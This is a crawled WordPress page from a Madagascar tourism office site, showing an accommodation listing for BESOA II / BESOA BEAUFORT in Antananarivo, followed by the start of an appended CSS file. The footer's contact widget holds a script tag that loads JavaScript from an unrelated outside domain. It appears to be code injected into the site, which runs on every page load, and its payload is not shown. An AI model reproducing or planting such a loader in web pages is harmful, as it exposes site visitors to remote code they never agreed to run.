	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header>
<div class="drilldown">
    <div class="container-fluid">
        <div class="row">

            
<div class="col-xl-6 col-md-4">
    <div class="drilldown__map jsDrilldownMap">
        <button type="button" class="drilldown__map__close jsDrilldownBtnList"></button>
        <div id="facetwp-map"
             data-marker="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/marker.png"
             data-cluster-marker="/wp-content/themes/ontm/assets/img/global/m|$|.png"
             data-coords='[{"marker_title":"Fiche OI","marker":{"address":"","lat":"","lng":""},"picto":null}]'
             data-zoom="6 "
             data-center-lat="-18.8791902"
             data-center-lng="47.50790549999999">
        </div>
        <script type="text/javascript">
            aiMap.initMap(document.getElementById('facetwp-map'), true);
        </script>
    </div>
</div>
            <div class="col-xl-6 col-md-8">
                <div class="drilldown__panel-right">
                    <div class="t301-fiche-oi jsOiPage">

                            <div class="t301-fiche-oi__header">
    <div class="row align-items-center">
        <div class="col-6">
            <a href="http://madagascar-tourisme.com/" 
			   class="t301-fiche-oi__header__close jsPreventDefault">
				   Fermer			</a>
        </div>

        <div class="col-6">
            <section class="l102-share hidden-sm-down">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                <script type="text/javascript">
                    $j(document).ajaxComplete(function () {
                        addthis.toolbox('.l102-share__addthis');
                    });
                </script>
                <div class="l102-share__favorite">
                    <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="18329"></button>
                </div>
                <div class="l102-share__addthis">
                    <a class="addthis_button_compact" href="#">
                        <span class="l102-share__addthis__content hidden-xs-down">
                            Partager, imprimer ...                        </span>
                        <span class="l102-share__addthis__icon"></span>
                    </a>
                </div>
            </section>
        </div>
    </div>
</div>                        <div class="t301-fiche-oi__content">

                            <img width="730" height="487" src="https://madagascar-tourisme.com/wp-content/uploads/2018/12/PANOMARANA_INNER-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="BESOA II / BESOA BEAUFORT" title="BESOA II / BESOA BEAUFORT" decoding="async" fetchpriority="high" srcset="https://madagascar-tourisme.com/wp-content/uploads/2018/12/PANOMARANA_INNER-768x512.jpg 768w, https://madagascar-tourisme.com/wp-content/uploads/2018/12/PANOMARANA_INNER-300x200.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2018/12/PANOMARANA_INNER.jpg 1024w, https://madagascar-tourisme.com/wp-content/uploads/2018/12/PANOMARANA_INNER-197x131.jpg 197w, https://madagascar-tourisme.com/wp-content/uploads/2018/12/PANOMARANA_INNER-122x81.jpg 122w" sizes="(max-width: 730px) 100vw, 730px" /></br></br>

                            
                                <h1 class="t301-fiche-oi__content__title">
    BESOA II / BESOA BEAUFORT</h1>
                                
                                <div class="t301-fiche-oi__content__text">
        IBK 56<br/>ISORAKA
    <br>105    Antananarivo</div>
																	<div class="t301-fiche-oi__content__contact">
    <div class="t301-fiche-oi__content__phone">
                    <a class="t301-fiche-oi__content__contact__inner" href="tel:+261 20 22 248 07">+261 20 22 248 07</a>
                            <a class="t301-fiche-oi__content__contact__inner" href="tel:+261 32 07 165 07">+261 32 07 165 07</a>
                            </div>
    </div>								
                                <div class="t301-fiche-oi__content__list-link">
                                <a class="t301-fiche-oi__content__list-link__item t301-fiche-oi__content__list-link__email" href="mailto:gm.voom@aoseb">
                gm.voom@aoseb            </a>
                <br />
                                <a class="t301-fiche-oi__content__list-link__item" href="http://www.besoaappart.com">
                www.besoaappart.com            </a>
                <br />
</div>
                                <div class="t301-fiche-oi__content__btn">
    <a class="t301-fiche-oi__content__btn__item" target="_blank" href="http://www.besoaappart.com">
        Contact et Réservation    </a>
    <br />
</div>
                                                    </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":"obt_heb"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3
body_size: 39255
content:
@charset "UTF-8";.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.vertical-center{position:relative;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.horizontal-center{position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.vertical-horizontal-center{position:relative;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn.jsRemoveToFav:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto.jsRemoveToFav:after,.le001-page__visual__picto:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-cross-medium,.svg-more-medium,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background:url(svg/sprite.css-3b2a39d7.svg) no-repeat}.l102-share__favorite__btn.jsRemoveToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-cross-medium{background-position:0 0}.l102-share__favorite__btn.jsRemoveToFav:after,.le001-page__visual__picto.jsRemoveToFav:after,.le102-event__visuals__picto.jsRemoveToFav:after,.le201-oi__visuals__picto.jsRemoveToFav:after,.svg-cross-medium-dims{width:29px;height:29px}.be101-button__content:after,.bh001-visual__btn:after,.bh001-visual__container__content__block__btn:after,.bh002-visual__btn:after,.bh002-visual__container__content__block__inner__btn:after,.bh103-mosaic-3-columns__block:after,.bh103-mosaic-3-columns__btn:after,.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after,.bh201-tab-numbered__btn:after,.bh201-tab-numbered__content__btn:after,.bh201-tab-numbered__trigger:after,.bh220-tab-stream__btn:after,.bh301-picto__button:after,.bh301-picto__list__item__visual:after,.bh311-logo__btn:after,.bh311-logo__slider__button-left:after,.bh311-logo__slider__button-right:after,.bt001-header-video__invite-scroll:after,.bt001-header-video__play-mobile:after,.bt001-header-video__sound:after,.bw001-weather__row__icon-wrapper:after,.chapo__btn:after,.icon--more-medium,.l001-header__hamburger:after,.l001-header__other__favorites:after,.l001-header__other__search:after,.l102-share__addthis__icon:after,.l102-share__favorite__btn:after,.le001-page__content__label__picto:after,.le001-page__visual__picto:after,.le102-event__visuals__picto:after,.le201-oi__visuals__picto:after,.search__form__btn:after,.svg-more-medium,.t301-fiche-oi__slider__button-left:after,.t301-fiche-oi__slider__button-right:after,.tetiere-image-title__invite-scroll:after{background-position:100% 